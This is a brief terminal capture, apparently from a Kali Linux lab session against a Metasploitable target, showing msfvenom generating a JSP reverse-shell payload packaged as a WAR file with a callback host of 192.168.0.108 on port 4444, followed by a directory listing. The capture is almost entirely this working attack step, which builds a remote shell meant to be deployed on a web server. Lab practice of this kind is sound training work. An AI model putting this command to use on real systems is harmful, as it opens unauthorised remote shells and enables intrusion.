 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.0.108 LPORT=4444 -f WAR > shell.war
Payload size: 1102 bytes
Final size of war file: 1102 bytes
┌──(kali㉿kali)-[~]
└─$ ls
Desktop Documents Downloads Music Pictures Public Templates Videos metasploitable shell.war